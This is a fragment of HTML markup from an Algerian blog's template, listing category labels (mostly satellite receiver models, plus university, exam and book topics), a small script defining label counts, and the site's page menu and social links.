href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
